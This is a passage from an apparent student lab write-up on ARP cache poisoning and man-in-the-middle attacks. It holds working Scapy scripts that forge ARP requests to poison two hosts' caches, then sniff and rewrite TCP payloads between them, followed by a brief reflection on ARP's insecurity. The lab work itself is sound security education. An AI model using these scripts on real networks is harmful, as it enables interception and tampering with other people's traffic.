

Used the program to alter the TCP payload. Now everything typed on A becomes ‘Z’s.

Scapy Code – ARP Poisoning

#!/usr/bin/env python3

from scapy.all import *

from threading import Timer

def poison():

sendp(pkt_a)

sendp(pkt_b)

Timer(5, poison).start() # repeat

E = Ether()

A = ARP()

A.op = 1 # 1 for ARP request; 2 for ARP reply

A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC

A.psrc = '10.9.0.6' # source IP B's IP

A.pdst = '10.9.0.5' # destination IP A's IP

pkt_a = E/A # packet to poison A's ARP cache

A.op = 1 # 1 for ARP request; 2 for ARP reply

A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC

A.psrc = '10.9.0.5' # source IP A's IP

A.pdst = '10.9.0.6' # destination IP B's IP

pkt_b = E/A # packet to poison B's ARP cache

Timer(5, poison).start()

Scapy Code – Man in the Middle Attack

#!/usr/bin/env python3

from scapy.all import *

IP_A = "10.9.0.5"

MAC_A = "02:42:0a:09:00:05"

IP_B = "10.9.0.6"

MAC_B = "02:42:0a:09:00:06"

def spoof_pkt(pkt):

if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:

# Create a new packet based on the captured one.

# 1) We need to delete the checksum in the IP & TCP headers,

# because our modification will make them invalid.

# Scapy will recalculate them if these fields are missing.

# 2) We also delete the original TCP payload.

newpkt = IP(bytes(pkt[IP]))

del(newpkt.chksum)

del(newpkt[TCP].payload)

del(newpkt[TCP].chksum)

# Construct the new payload based on the old payload.

if pkt[TCP].payload:

data = pkt[TCP].payload.load # The original payload data

print(data)

# newdata = data

newdata = bytes('Z', 'utf-8') # alter the payload

send(newpkt/newdata)

else:

send(newpkt)

elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:

# Create new packet based on the captured one

# Do not make any change

newpkt = IP(bytes(pkt[IP]))

del(newpkt.chksum)

del(newpkt[TCP].chksum)

send(newpkt)

f = 'tcp && ether src host not 02:42:0a:09:00:69' # filter out packets created by the program itself

pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)

**Task 3**



Run sniff-and-spoof program but do not change the TCP payload. Successfully establish the Netcat connection between A and B.



Did not work…



Find out forgot to disable IP forwarding. Disabled IP forwarding and now everything works great.

Scapy Code – Man in the Middle Attack

# ...

if pkt[TCP].payload:

data = pkt[TCP].payload.load # The original payload data

print(data)

# newdata = data

newdata = data.replace(b'Micheal', b'AAAAAAA') # altered the payload

print(newdata)

send(newpkt/newdata)

else:

send(newpkt)

# ...

**Writeup**

ARP is a simple protocol with no implementation of security measures, which makes it venerable to attacks like ARP cache poisoning. If the attacker has access to a device within the same LAN as the victim, the attack is feasible. The attacker can take advantage of an ARP cache poisoning attacker to launch a man-in-the-middle attack, intercepting and tempering with LAN traffics. This kind of attack could be dangerous and hard-to-detect especially when the higher layer protocols are insecure (neither telnet nor netcat implements is). During the lab I found it interesting that I could easily enable and disable IP forwarding for my machine, which makes the system works like a router. The biggest challenge of the lab would be the understand and predict the flow of traffic to appropriately alter the packets and achieve the attack.